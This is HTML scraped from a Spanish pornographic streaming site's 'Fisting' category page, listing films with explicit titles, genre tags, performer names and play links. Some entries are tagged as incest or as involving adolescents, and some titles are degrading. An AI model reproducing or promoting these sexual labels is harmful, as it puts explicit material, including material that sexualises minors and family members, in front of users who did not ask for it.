		                    <span class="MenuBtn AATggl CXHd" data-tggl="Tf-Wp"><i></i><i></i><i></i></span>            <div class="Search">            <form  method="get" action="https://malfollado.com/">    <input id="Tf-Search" type="text" placeholder="Busca en las películas" name="s">    <label for="Tf-Search" class="SearchBtn fa-search AATggl" data-tggl="HdTop"><i class="AAIco-clear"></i></label>    <div style="width: 100%;" class="Result anmt OptionBx widget_categories" id="tr_live_search_content">        <p class="trloading"><i class="fa-spinner fa-spin"></i> Cargando</p>        <ul class="ResultList"></ul>        <a href="#" class="Button">Mostrar más resultados</a>    </div></form>        </div>                          <figure class="Logo">            <a href="https://malfollado.com/" class="custom-logo-link" rel="home"><img width="100" height="100" src="https://malfollado.com/wp-content/uploads/2025/01/malfollado2-e1736972226570.webp" class="custom-logo" alt="pelis porno" decoding="async" /></a>        </figure>            <nav class="Menu">            <ul><li id="menu-item-6614" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6614"><a href="https://malfollado.com/generos">Géneros XXX</a></li>
<li id="menu-item-157" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-157"><a href="https://malfollado.com/peliculas-porno">Películas Porno</a>
<ul class="sub-menu">
	<li id="menu-item-5877" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5877"><a href="https://malfollado.com/release/2024">2024</a></li>
	<li id="menu-item-5878" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5878"><a href="https://malfollado.com/release/2023">2023</a></li>
	<li id="menu-item-16827" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-16827"><a href="https://malfollado.com/release/2022">2022</a></li>
	<li id="menu-item-5875" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5875"><a href="https://malfollado.com/release/2021">2021</a></li>
	<li id="menu-item-1409" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1409"><a href="https://malfollado.com/release/2020">2020</a></li>
</ul>
</li>
<li id="menu-item-299" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-299"><a href="https://malfollado.com/porno-espanol">Porno Español</a></li>
<li id="menu-item-4175" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4175"><a href="https://malfollado.com/espanolas">Pornstars Españolas</a></li>
<li id="menu-item-13405" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-13405"><a href="#">Lenguaje</a>
<ul class="sub-menu">
	<li id="menu-item-13409" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13409"><a href="https://malfollado.com/cn">Chinese</a></li>
	<li id="menu-item-13410" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13410"><a href="https://malfollado.com/en">English</a></li>
	<li id="menu-item-13408" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13408"><a href="https://malfollado.com/fr">French</a></li>
	<li id="menu-item-23285" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-23285"><a href="https://malfollado.com/de">Germany</a></li>
	<li id="menu-item-13406" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13406"><a href="https://malfollado.com/pt">Portuguese</a></li>
</ul>
</li>
<li id="menu-item-22626" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22626"><a href="https://pelis1.com/">Pelis1.com</a></li>
<li id="menu-item-21722" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-21722"><a href="https://www.pornhot.net">PornHot.net</a></li>
</ul>        </nav>    		        </div>
			</div>
		</header><div class="Body">
   
        	
        <div class="TpRwCont NoSdbr">
			
            <main>
		        <section>
		            <div class="Top AAIco-movie_filter">
		                <h2 class="Title">Fisting</h2>
		            </div>
		            <ul class="MovieList Rows AX A04 B03 C20 D03 E20 Alt">
		            			            			<li id="post-21655" class="TPostMv post-21655 movies type-movies status-publish has-post-thumbnail hentry category-clasicas category-anal category-fisting category-incesto tag-dbm-video tag-dolly-buster letters-f annee-7020 directors-dino cast-dolly-buster cast-gisela-kunz cast-irma-la-juice cast-mandy cast-marlene-von-braun">
    <article class="TPost B">
        <a href="https://malfollado.com/x/family-buster">
		<div class="Image">
			
                <figure class="Objf TpMvPlay AAIco-play_arrow"><img loading="lazy" src="https://malfollado.com/wp-content/uploads/2022/10/Family-Buster-160x240.jpg"></figure>
                <span class="MvIC">
                    <div class="mn-tag"><span class="Qlty">480p</span></div><span class="mn-tag Lg"><img src="https://malfollado.com/wp-content/uploads/2020/11/United-KingdomGreat-Britain.png"></span>                    
                    <span class="Qlty Yr">1994</span>                </span>                
            </div>
            <h3 class="Title">Family Buster</h3>
        </a>
        <div class="TPMvCn">
			
            <a href="https://malfollado.com/x/family-buster"><div class="Title">Family Buster</div></a>
            <div class="Info">
                <div class="Vote">
                    <div class="post-ratings">
                        <img src="https://malfollado.com/wp-content/themes/toroflix/public/img/cnt/rating_on.gif" alt="img"><span style="font-size: 12px;">0</span>
                    </div>
                </div>
                <span class="Date">1994</span><span class="Qlty">480p</span><span class="Time">01:24:52</span><span class="Views AAIco-remove_red_eye">458</span>            </div>
            <div class="Description">
                <p>La moralidad de la familia Buster está libre de prejuicios. Hermana, hermano, tía y amigas</p>
                <p class="Director"><span>Director:</span> <a href="https://malfollado.com/director/dino">Dino</a></p>                <p class="Genre"><span>Género:</span> <a href="https://malfollado.com/clasicas">Clásicas</a>, <a href="https://malfollado.com/anal">Anal</a>, <a href="https://malfollado.com/fisting">Fisting</a>, <a href="https://malfollado.com/incesto">Incesto</a></p>
                 <p class="Cast"><span>Actores:</span> <a href="https://malfollado.com/pornstar/dolly-buster">Dolly Buster</a><span class="dot-sh">,</span> <a href="https://malfollado.com/pornstar/gisela-kunz">Gisela Kunz</a><span class="dot-sh">,</span> <a href="https://malfollado.com/pornstar/irma-la-juice">Irma La Juice</a><span class="dot-sh">,</span> <a href="https://malfollado.com/pornstar/mandy">Mandy</a><span class="dot-sh">,</span> <a href="https://malfollado.com/pornstar/marlene-von-braun">Marlene von Braun</a></p>            </div>
            <a href="https://malfollado.com/x/family-buster" class="TPlay AAIco-play_circle_outline"><strong>¡VER AHORA!</strong></a>
        </div>
    </article>
</li>		            				            			<li id="post-21521" class="TPostMv post-21521 movies type-movies status-publish has-post-thumbnail hentry category-corridas-en-la-cara category-fetiches category-fisting category-garganta-profunda category-lenceria category-podofilia tag-karups letters-d annee-8547 cast-suzi-rainbow cast-vera-king cast-veronica-clark">
    <article class="TPost B">
        <a href="https://malfollado.com/x/dont-tell-my-wife">
		<div class="Image">
			
                <figure class="Objf TpMvPlay AAIco-play_arrow"><img loading="lazy" src="https://malfollado.com/wp-content/uploads/2022/09/98c53aff0dbb684945c9badc665f1492-160x240.jpg"></figure>
                <span class="MvIC">
                    <div class="mn-tag"><span class="Qlty">480p</span></div><span class="mn-tag Lg"><img src="https://malfollado.com/wp-content/uploads/2020/11/United-KingdomGreat-Britain.png"></span>                    
                    <span class="Qlty Yr">2022</span>                </span>                
            </div>
            <h3 class="Title">Don't Tell My Wife</h3>
        </a>
        <div class="TPMvCn">
			
            <a href="https://malfollado.com/x/dont-tell-my-wife"><div class="Title">Don't Tell My Wife</div></a>
            <div class="Info">
                <div class="Vote">
                    <div class="post-ratings">
                        <img src="https://malfollado.com/wp-content/themes/toroflix/public/img/cnt/rating_on.gif" alt="img"><span style="font-size: 12px;">0</span>
                    </div>
                </div>
                <span class="Date">2022</span><span class="Qlty">480p</span><span class="Time">01:59:25</span><span class="Views AAIco-remove_red_eye">506</span>            </div>
            <div class="Description">
                <p>Vera King, Suzi Rainbow y Veronica Clark consiguen lo que quieren. Se llama privilegio bonito</p>
                                <p class="Genre"><span>Género:</span> <a href="https://malfollado.com/corridas-en-la-cara">Corridas en la cara</a>, <a href="https://malfollado.com/fetiches">Fetiches</a>, <a href="https://malfollado.com/fisting">Fisting</a>, <a href="https://malfollado.com/garganta-profunda">Garganta profunda</a>, <a href="https://malfollado.com/lenceria">Lencería</a>, <a href="https://malfollado.com/podofilia">Podofilia</a></p>
                 <p class="Cast"><span>Actores:</span> <a href="https://malfollado.com/pornstar/suzi-rainbow">Suzi Rainbow</a><span class="dot-sh">,</span> <a href="https://malfollado.com/pornstar/vera-king">Vera King</a><span class="dot-sh">,</span> <a href="https://malfollado.com/pornstar/veronica-clark">Veronica Clark</a></p>            </div>
            <a href="https://malfollado.com/x/dont-tell-my-wife" class="TPlay AAIco-play_circle_outline"><strong>¡VER AHORA!</strong></a>
        </div>
    </article>
</li>		            				            			<li id="post-21393" class="TPostMv post-21393 movies type-movies status-publish has-post-thumbnail hentry category-anal category-corridas-en-la-cara category-dildos category-europeas category-fisting category-francesas category-lenceria category-lesbianas category-masturbacion category-tetas-grandes tag-french-connection letters-a annee-104 cast-candice-marchal cast-nelly-loki">
    <article class="TPost B">
        <a href="https://malfollado.com/x/all-about-candice">
		<div class="Image">
			
                <figure class="Objf TpMvPlay AAIco-play_arrow"><img loading="lazy" src="https://malfollado.com/wp-content/uploads/2022/09/All-About-Candice-160x240.jpg"></figure>
                <span class="MvIC">
                    <div class="mn-tag"><span class="Qlty">480p</span></div><span class="mn-tag Lg"><img src="https://malfollado.com/wp-content/uploads/2020/11/France.png"></span>                    
                    <span class="Qlty Yr">2020</span>                </span>                
            </div>
            <h3 class="Title">All About Candice</h3>
        </a>
        <div class="TPMvCn">
			
            <a href="https://malfollado.com/x/all-about-candice"><div class="Title">All About Candice</div></a>
            <div class="Info">
                <div class="Vote">
                    <div class="post-ratings">
                        <img src="https://malfollado.com/wp-content/themes/toroflix/public/img/cnt/rating_on.gif" alt="img"><span style="font-size: 12px;">0</span>
                    </div>
                </div>
                <span class="Date">2020</span><span class="Qlty">480p</span><span class="Time">02:35:56</span><span class="Views AAIco-remove_red_eye">204</span>            </div>
            <div class="Description">
                                                <p class="Genre"><span>Género:</span> <a href="https://malfollado.com/anal">Anal</a>, <a href="https://malfollado.com/corridas-en-la-cara">Corridas en la cara</a>, <a href="https://malfollado.com/dildos">Dildos</a>, <a href="https://malfollado.com/europeas">Europeas</a>, <a href="https://malfollado.com/fisting">Fisting</a>, <a href="https://malfollado.com/francesas">Francesas</a>, <a href="https://malfollado.com/lenceria">Lencería</a>, <a href="https://malfollado.com/lesbianas">Lesbianas</a>, <a href="https://malfollado.com/masturbacion">Masturbación</a>, <a href="https://malfollado.com/tetas-grandes">Tetas grandes</a></p>
                 <p class="Cast"><span>Actores:</span> <a href="https://malfollado.com/pornstar/candice-marchal">Candice Marchal</a><span class="dot-sh">,</span> <a href="https://malfollado.com/pornstar/nelly-loki">Nelly Loki</a></p>            </div>
            <a href="https://malfollado.com/x/all-about-candice" class="TPlay AAIco-play_circle_outline"><strong>¡VER AHORA!</strong></a>
        </div>
    </article>
</li>		            				            			<li id="post-21314" class="TPostMv post-21314 movies type-movies status-publish has-post-thumbnail hentry category-anal category-corridas-en-la-cara category-culos-grandes category-dildos category-europeas category-fisting category-francesas category-intercambio-de-semen category-lenceria category-morenas category-piercings category-rubias category-tatuajes category-tetas-grandes category-trios tag-french-connection letters-f annee-104 cast-caro-la-petite-bombe cast-gwen cast-leslie cast-melissa-milan cast-messalina cast-pauline cast-samantha cast-vanille">
    <article class="TPost B">
        <a href="https://malfollado.com/x/french-slut-x2">
		<div class="Image">
			
                <figure class="Objf TpMvPlay AAIco-play_arrow"><img loading="lazy" src="https://malfollado.com/wp-content/uploads/2022/09/French-Slut-X2-160x240.jpg"></figure>
                <span class="MvIC">
                    <div class="mn-tag"><span class="Qlty">480p</span></div><span class="mn-tag Lg"><img src="https://malfollado.com/wp-content/uploads/2020/11/France.png"></span>                    
                    <span class="Qlty Yr">2020</span>                </span>                
            </div>
            <h3 class="Title">French Slut X2</h3>
        </a>
        <div class="TPMvCn">
			
            <a href="https://malfollado.com/x/french-slut-x2"><div class="Title">French Slut X2</div></a>
            <div class="Info">
                <div class="Vote">
                    <div class="post-ratings">
                        <img src="https://malfollado.com/wp-content/themes/toroflix/public/img/cnt/rating_on.gif" alt="img"><span style="font-size: 12px;">0</span>
                    </div>
                </div>
                <span class="Date">2020</span><span class="Qlty">480p</span><span class="Time">03:01:18</span><span class="Views AAIco-remove_red_eye">398</span>            </div>
            <div class="Description">
                                                <p class="Genre"><span>Género:</span> <a href="https://malfollado.com/anal">Anal</a>, <a href="https://malfollado.com/corridas-en-la-cara">Corridas en la cara</a>, <a href="https://malfollado.com/culos-grandes">Culos grandes</a>, <a href="https://malfollado.com/dildos">Dildos</a>, <a href="https://malfollado.com/europeas">Europeas</a>, <a href="https://malfollado.com/fisting">Fisting</a>, <a href="https://malfollado.com/francesas">Francesas</a>, <a href="https://malfollado.com/intercambio-de-semen">Intercambio de semen</a>, <a href="https://malfollado.com/lenceria">Lencería</a>, <a href="https://malfollado.com/morenas">Morenas</a>, <a href="https://malfollado.com/piercings">Piercings</a>, <a href="https://malfollado.com/rubias">Rubias</a>, <a href="https://malfollado.com/tatuajes">Tatuajes</a>, <a href="https://malfollado.com/tetas-grandes">Tetas grandes</a>, <a href="https://malfollado.com/trios">Tríos</a></p>
                 <p class="Cast"><span>Actores:</span> <a href="https://malfollado.com/pornstar/caro-la-petite-bombe">Caro La Petite Bombe</a><span class="dot-sh">,</span> <a href="https://malfollado.com/pornstar/gwen">Gwen</a><span class="dot-sh">,</span> <a href="https://malfollado.com/pornstar/leslie">Leslie</a><span class="dot-sh">,</span> <a href="https://malfollado.com/pornstar/melissa-milan">Melissa Milan</a><span class="dot-sh">,</span> <a href="https://malfollado.com/pornstar/messalina">Messalina</a><span class="dot-sh">,</span> <a href="https://malfollado.com/pornstar/pauline">Pauline</a><span class="dot-sh">,</span> <a href="https://malfollado.com/pornstar/samantha">Samantha</a><span class="dot-sh">,</span> <a href="https://malfollado.com/pornstar/vanille">Vanille</a></p>            </div>
            <a href="https://malfollado.com/x/french-slut-x2" class="TPlay AAIco-play_circle_outline"><strong>¡VER AHORA!</strong></a>
        </div>
    </article>
</li>		            				            			<li id="post-21076" class="TPostMv post-21076 movies type-movies status-publish has-post-thumbnail hentry category-anal category-corridas-en-la-cara category-creampie category-fisting category-garganta-profunda category-lenceria category-squirting category-tetas-grandes category-trios tag-french-connection letters-r annee-104 cast-aude cast-briana-bounce cast-imany-many cast-therese">
    <article class="TPost B">
        <a href="https://malfollado.com/x/rough-sex-in-paris">
		<div class="Image">
			
                <figure class="Objf TpMvPlay AAIco-play_arrow"><img loading="lazy" src="https://malfollado.com/wp-content/uploads/2022/08/Rough-Sex-In-Paris-160x240.jpg"></figure>
                <span class="MvIC">
                    <div class="mn-tag"><span class="Qlty">480p</span></div><span class="mn-tag Lg"><img src="https://malfollado.com/wp-content/uploads/2020/11/France.png"></span>                    
                    <span class="Qlty Yr">2020</span>                </span>                
            </div>
            <h3 class="Title">Rough Sex In Paris</h3>
        </a>
        <div class="TPMvCn">
			
            <a href="https://malfollado.com/x/rough-sex-in-paris"><div class="Title">Rough Sex In Paris</div></a>
            <div class="Info">
                <div class="Vote">
                    <div class="post-ratings">
                        <img src="https://malfollado.com/wp-content/themes/toroflix/public/img/cnt/rating_on.gif" alt="img"><span style="font-size: 12px;">0</span>
                    </div>
                </div>
                <span class="Date">2020</span><span class="Qlty">480p</span><span class="Time">02:04:16</span><span class="Views AAIco-remove_red_eye">993</span>            </div>
            <div class="Description">
                                                <p class="Genre"><span>Género:</span> <a href="https://malfollado.com/anal">Anal</a>, <a href="https://malfollado.com/corridas-en-la-cara">Corridas en la cara</a>, <a href="https://malfollado.com/creampie">Creampie</a>, <a href="https://malfollado.com/fisting">Fisting</a>, <a href="https://malfollado.com/garganta-profunda">Garganta profunda</a>, <a href="https://malfollado.com/lenceria">Lencería</a>, <a href="https://malfollado.com/squirting">Squirting</a>, <a href="https://malfollado.com/tetas-grandes">Tetas grandes</a>, <a href="https://malfollado.com/trios">Tríos</a></p>
                 <p class="Cast"><span>Actores:</span> <a href="https://malfollado.com/pornstar/aude">Aude</a><span class="dot-sh">,</span> <a href="https://malfollado.com/pornstar/briana-bounce">Briana Bounce</a><span class="dot-sh">,</span> <a href="https://malfollado.com/pornstar/imany-many">Imany Many</a><span class="dot-sh">,</span> <a href="https://malfollado.com/pornstar/therese">Therese</a></p>            </div>
            <a href="https://malfollado.com/x/rough-sex-in-paris" class="TPlay AAIco-play_circle_outline"><strong>¡VER AHORA!</strong></a>
        </div>
    </article>
</li>		            				            			<li id="post-20693" class="TPostMv post-20693 movies type-movies status-publish has-post-thumbnail hentry category-anal category-corridas-en-la-cara category-culos-grandes category-fetiches category-fisting category-gordas category-maduras category-morenas category-piercings category-podofilia category-tatuajes category-tetas-grandes tag-french-connection letters-m annee-104 cast-lucie-luke cast-mariza cast-stella-black cast-stella-johanssen">
    <article class="TPost B">
        <a href="https://malfollado.com/x/mature-with-big-boobs">
		<div class="Image">
			
                <figure class="Objf TpMvPlay AAIco-play_arrow"><img loading="lazy" src="https://malfollado.com/wp-content/uploads/2022/07/Mature-With-Big-Boobs-160x240.jpg"></figure>
                <span class="MvIC">
                    <div class="mn-tag"><span class="Qlty">480p</span></div><span class="mn-tag Lg"><img src="https://malfollado.com/wp-content/uploads/2020/11/France.png"></span>                    
                    <span class="Qlty Yr">2020</span>                </span>                
            </div>
            <h3 class="Title">Mature With Big Boobs</h3>
        </a>
        <div class="TPMvCn">
			
            <a href="https://malfollado.com/x/mature-with-big-boobs"><div class="Title">Mature With Big Boobs</div></a>
            <div class="Info">
                <div class="Vote">
                    <div class="post-ratings">
                        <img src="https://malfollado.com/wp-content/themes/toroflix/public/img/cnt/rating_on.gif" alt="img"><span style="font-size: 12px;">0</span>
                    </div>
                </div>
                <span class="Date">2020</span><span class="Qlty">480p</span><span class="Time">02:24:20</span><span class="Views AAIco-remove_red_eye">683</span>            </div>
            <div class="Description">
                                                <p class="Genre"><span>Género:</span> <a href="https://malfollado.com/anal">Anal</a>, <a href="https://malfollado.com/corridas-en-la-cara">Corridas en la cara</a>, <a href="https://malfollado.com/culos-grandes">Culos grandes</a>, <a href="https://malfollado.com/fetiches">Fetiches</a>, <a href="https://malfollado.com/fisting">Fisting</a>, <a href="https://malfollado.com/gordas">Gordas</a>, <a href="https://malfollado.com/maduras">Maduras</a>, <a href="https://malfollado.com/morenas">Morenas</a>, <a href="https://malfollado.com/piercings">Piercings</a>, <a href="https://malfollado.com/podofilia">Podofilia</a>, <a href="https://malfollado.com/tatuajes">Tatuajes</a>, <a href="https://malfollado.com/tetas-grandes">Tetas grandes</a></p>
                 <p class="Cast"><span>Actores:</span> <a href="https://malfollado.com/pornstar/lucie-luke">Lucie Luke</a><span class="dot-sh">,</span> <a href="https://malfollado.com/pornstar/mariza">Mariza</a><span class="dot-sh">,</span> <a href="https://malfollado.com/pornstar/stella-black">Stella Black</a><span class="dot-sh">,</span> <a href="https://malfollado.com/pornstar/stella-johanssen">Stella Johanssen</a></p>            </div>
            <a href="https://malfollado.com/x/mature-with-big-boobs" class="TPlay AAIco-play_circle_outline"><strong>¡VER AHORA!</strong></a>
        </div>
    </article>
</li>		            				            			<li id="post-20590" class="TPostMv post-20590 movies type-movies status-publish has-post-thumbnail hentry category-anal category-corridas-en-la-cara category-dildos category-doble-penetracion category-europeas category-exteriores category-fisting category-francesas category-lenceria category-maduras category-morenas category-piercings category-rubias category-tatuajes category-tetas-grandes category-trios tag-french-connection letters-c annee-104 cast-alicia-diva cast-candice-marchal cast-caro-la-petite-bombe cast-lana-brillant cast-nora-luxia">
    <article class="TPost B">
        <a href="https://malfollado.com/x/cum-on-my-tits">
		<div class="Image">
			
                <figure class="Objf TpMvPlay AAIco-play_arrow"><img loading="lazy" src="https://malfollado.com/wp-content/uploads/2022/07/Cum-On-My-Tits-160x240.jpg"></figure>
                <span class="MvIC">
                    <div class="mn-tag"><span class="Qlty">480p</span></div><span class="mn-tag Lg"><img src="https://malfollado.com/wp-content/uploads/2020/11/France.png"></span>                    
                    <span class="Qlty Yr">2020</span>                </span>                
            </div>
            <h3 class="Title">Cum On My Tits</h3>
        </a>
        <div class="TPMvCn">
			
            <a href="https://malfollado.com/x/cum-on-my-tits"><div class="Title">Cum On My Tits</div></a>
            <div class="Info">
                <div class="Vote">
                    <div class="post-ratings">
                        <img src="https://malfollado.com/wp-content/themes/toroflix/public/img/cnt/rating_on.gif" alt="img"><span style="font-size: 12px;">0</span>
                    </div>
                </div>
                <span class="Date">2020</span><span class="Qlty">480p</span><span class="Time">02:20:52</span><span class="Views AAIco-remove_red_eye">474</span>            </div>
            <div class="Description">
                                                <p class="Genre"><span>Género:</span> <a href="https://malfollado.com/anal">Anal</a>, <a href="https://malfollado.com/corridas-en-la-cara">Corridas en la cara</a>, <a href="https://malfollado.com/dildos">Dildos</a>, <a href="https://malfollado.com/doble-penetracion">Doble penetración</a>, <a href="https://malfollado.com/europeas">Europeas</a>, <a href="https://malfollado.com/exteriores">Exteriores</a>, <a href="https://malfollado.com/fisting">Fisting</a>, <a href="https://malfollado.com/francesas">Francesas</a>, <a href="https://malfollado.com/lenceria">Lencería</a>, <a href="https://malfollado.com/maduras">Maduras</a>, <a href="https://malfollado.com/morenas">Morenas</a>, <a href="https://malfollado.com/piercings">Piercings</a>, <a href="https://malfollado.com/rubias">Rubias</a>, <a href="https://malfollado.com/tatuajes">Tatuajes</a>, <a href="https://malfollado.com/tetas-grandes">Tetas grandes</a>, <a href="https://malfollado.com/trios">Tríos</a></p>
                 <p class="Cast"><span>Actores:</span> <a href="https://malfollado.com/pornstar/alicia-diva">Alicia Diva</a><span class="dot-sh">,</span> <a href="https://malfollado.com/pornstar/candice-marchal">Candice Marchal</a><span class="dot-sh">,</span> <a href="https://malfollado.com/pornstar/caro-la-petite-bombe">Caro La Petite Bombe</a><span class="dot-sh">,</span> <a href="https://malfollado.com/pornstar/lana-brillant">Lana Brillant</a><span class="dot-sh">,</span> <a href="https://malfollado.com/pornstar/nora-luxia">Nora Luxia</a></p>            </div>
            <a href="https://malfollado.com/x/cum-on-my-tits" class="TPlay AAIco-play_circle_outline"><strong>¡VER AHORA!</strong></a>
        </div>
    </article>
</li>		            				            			<li id="post-20301" class="TPostMv post-20301 movies type-movies status-publish has-post-thumbnail hentry category-anal category-conos-peludos category-corridas-en-la-cara category-culo-a-boca category-culos-grandes category-cunnilingus category-fetiches category-fisting category-gaping category-garganta-profunda category-gonzo category-hardcore category-intercambio-de-semen category-latex category-lenceria category-mamadas category-masturbacion category-morenas category-podofilia category-pollas-grandes category-rubias category-tetas-grandes category-tetas-naturales tag-evil-angel letters-a annee-8547 directors-pat-myne cast-charlotte-sartre cast-katie-kush cast-lily-lou cast-michael-stefano cast-mick-blue cast-paige-owens cast-ramon-nomar">
    <article class="TPost B">
        <a href="https://malfollado.com/x/anal-oil-latex">
		<div class="Image">
			
                <figure class="Objf TpMvPlay AAIco-play_arrow"><img loading="lazy" src="https://malfollado.com/wp-content/uploads/2022/06/Anal.Oil_.Latex_.-160x240.jpg"></figure>
                <span class="MvIC">
                    <div class="mn-tag"><span class="Qlty">480p</span></div><span class="mn-tag Lg"><img src="https://malfollado.com/wp-content/uploads/2020/11/United-KingdomGreat-Britain.png"></span>                    
                    <span class="Qlty Yr">2022</span>                </span>                
            </div>
            <h3 class="Title">Anal.Oil.Latex.</h3>
        </a>
        <div class="TPMvCn">
			
            <a href="https://malfollado.com/x/anal-oil-latex"><div class="Title">Anal.Oil.Latex.</div></a>
            <div class="Info">
                <div class="Vote">
                    <div class="post-ratings">
                        <img src="https://malfollado.com/wp-content/themes/toroflix/public/img/cnt/rating_on.gif" alt="img"><span style="font-size: 12px;">0</span>
                    </div>
                </div>
                <span class="Date">2022</span><span class="Qlty">480p</span><span class="Time">02:14:18</span><span class="Views AAIco-remove_red_eye">570</span>            </div>
            <div class="Description">
                <p>El pornógrafo amante de la diversión Pat Myne incluye equipo fetichista ceñido, lubricante resbaladizo y</p>
                <p class="Director"><span>Director:</span> <a href="https://malfollado.com/director/pat-myne">Pat Myne</a></p>                <p class="Genre"><span>Género:</span> <a href="https://malfollado.com/anal">Anal</a>, <a href="https://malfollado.com/conos-peludos">Coños peludos</a>, <a href="https://malfollado.com/corridas-en-la-cara">Corridas en la cara</a>, <a href="https://malfollado.com/culo-a-boca">Culo a boca</a>, <a href="https://malfollado.com/culos-grandes">Culos grandes</a>, <a href="https://malfollado.com/cunnilingus">Cunnilingus</a>, <a href="https://malfollado.com/fetiches">Fetiches</a>, <a href="https://malfollado.com/fisting">Fisting</a>, <a href="https://malfollado.com/gaping">Gaping</a>, <a href="https://malfollado.com/garganta-profunda">Garganta profunda</a>, <a href="https://malfollado.com/gonzo">Gonzo</a>, <a href="https://malfollado.com/hardcore">Hardcore</a>, <a href="https://malfollado.com/intercambio-de-semen">Intercambio de semen</a>, <a href="https://malfollado.com/latex">Latex</a>, <a href="https://malfollado.com/lenceria">Lencería</a>, <a href="https://malfollado.com/mamadas">Mamadas</a>, <a href="https://malfollado.com/masturbacion">Masturbación</a>, <a href="https://malfollado.com/morenas">Morenas</a>, <a href="https://malfollado.com/podofilia">Podofilia</a>, <a href="https://malfollado.com/pollas-grandes">Pollas grandes</a>, <a href="https://malfollado.com/rubias">Rubias</a>, <a href="https://malfollado.com/tetas-grandes">Tetas grandes</a>, <a href="https://malfollado.com/tetas-naturales">Tetas naturales</a></p>
                 <p class="Cast"><span>Actores:</span> <a href="https://malfollado.com/pornstar/charlotte-sartre">Charlotte Sartre</a><span class="dot-sh">,</span> <a href="https://malfollado.com/pornstar/katie-kush">Katie Kush</a><span class="dot-sh">,</span> <a href="https://malfollado.com/pornstar/lily-lou">Lily Lou</a><span class="dot-sh">,</span> <a href="https://malfollado.com/pornstar/michael-stefano">Michael Stefano</a><span class="dot-sh">,</span> <a href="https://malfollado.com/pornstar/mick-blue">Mick Blue</a><span class="dot-sh">,</span> <a href="https://malfollado.com/pornstar/paige-owens">Paige Owens</a><span class="dot-sh">,</span> <a href="https://malfollado.com/pornstar/ramon-nomar">Ramon Nomar</a></p>            </div>
            <a href="https://malfollado.com/x/anal-oil-latex" class="TPlay AAIco-play_circle_outline"><strong>¡VER AHORA!</strong></a>
        </div>
    </article>
</li>		            				            			<li id="post-20284" class="TPostMv post-20284 movies type-movies status-publish has-post-thumbnail hentry category-adolescentes category-anal category-corridas-en-la-cara category-fisting category-trios tag-french-connection letters-s cast-amelie-pucycat cast-jessica-farmer cast-kelly-pix cast-kim-equinoxx cast-lana-brillant cast-nora-luxia">
    <article class="TPost B">
        <a href="https://malfollado.com/x/so-young-and-so-horny">
		<div class="Image">
			
                <figure class="Objf TpMvPlay AAIco-play_arrow"><img loading="lazy" src="https://malfollado.com/wp-content/uploads/2022/06/So-Young-And-So-Horny-160x240.jpg"></figure>
                <span class="MvIC">
                    <div class="mn-tag"><span class="Qlty">480p</span></div><span class="mn-tag Lg"><img src="https://malfollado.com/wp-content/uploads/2020/11/France.png"></span>                    
                    <span class="Qlty Yr">2020</span>                </span>                
            </div>
            <h3 class="Title">So Young And So Horny</h3>
        </a>
        <div class="TPMvCn">
			
            <a href="https://malfollado.com/x/so-young-and-so-horny"><div class="Title">So Young And So Horny</div></a>
            <div class="Info">
                <div class="Vote">
                    <div class="post-ratings">
                        <img src="https://malfollado.com/wp-content/themes/toroflix/public/img/cnt/rating_on.gif" alt="img"><span style="font-size: 12px;">0</span>
                    </div>
                </div>
                <span class="Date">2020</span><span class="Qlty">480p</span><span class="Time">02:24:38</span><span class="Views AAIco-remove_red_eye">398</span>            </div>
            <div class="Description">
                <p>What do you do with a horny college co-ed that can't stop thinking about sex?</p>
                                <p class="Genre"><span>Género:</span> <a href="https://malfollado.com/adolescentes">Adolescentes</a>, <a href="https://malfollado.com/anal">Anal</a>, <a href="https://malfollado.com/corridas-en-la-cara">Corridas en la cara</a>, <a href="https://malfollado.com/fisting">Fisting</a>, <a href="https://malfollado.com/trios">Tríos</a></p>
                 <p class="Cast"><span>Actores:</span> <a href="https://malfollado.com/pornstar/amelie-pucycat">Amelie Pucycat</a><span class="dot-sh">,</span> <a href="https://malfollado.com/pornstar/jessica-farmer">Jessica Farmer</a><span class="dot-sh">,</span> <a href="https://malfollado.com/pornstar/kelly-pix">Kelly Pix</a><span class="dot-sh">,</span> <a href="https://malfollado.com/pornstar/kim-equinoxx">Kim Equinoxx</a><span class="dot-sh">,</span> <a href="https://malfollado.com/pornstar/lana-brillant">Lana Brillant</a><span class="dot-sh">,</span> <a href="https://malfollado.com/pornstar/nora-luxia">Nora Luxia</a></p>            </div>
            <a href="https://malfollado.com/x/so-young-and-so-horny" class="TPlay AAIco-play_circle_outline"><strong>¡VER AHORA!</strong></a>
        </div>
    </article>
</li>		            				            			<li id="post-20222" class="TPostMv post-20222 movies type-movies status-publish has-post-thumbnail hentry category-corridas-en-la-cara category-culos-grandes category-dildos category-fisting category-gangbangs category-gordas category-lesbianas category-masturbacion category-tetas-grandes category-trios tag-french-connection letters-l annee-104 cast-celia-cheyenne cast-ineesa cast-pauline">
    <article class="TPost B">
        <a href="https://malfollado.com/x/lets-fuck-that-fat-bitch">
		<div class="Image">
			
                <figure class="Objf TpMvPlay AAIco-play_arrow"><img loading="lazy" src="https://malfollado.com/wp-content/uploads/2022/06/Lets-Fuck-That-Fat-Bitch-160x240.jpg"></figure>
                <span class="MvIC">
                    <div class="mn-tag"><span class="Qlty">480p</span></div><span class="mn-tag Lg"><img src="https://malfollado.com/wp-content/uploads/2020/11/France.png"></span>                    
                    <span class="Qlty Yr">2020</span>                </span>                
            </div>
            <h3 class="Title">Lets Fuck That Fat Bitch</h3>
        </a>
        <div class="TPMvCn">
			
            <a href="https://malfollado.com/x/lets-fuck-that-fat-bitch"><div class="Title">Lets Fuck That Fat Bitch</div></a>
            <div class="Info">
                <div class="Vote">
                    <div class="post-ratings">
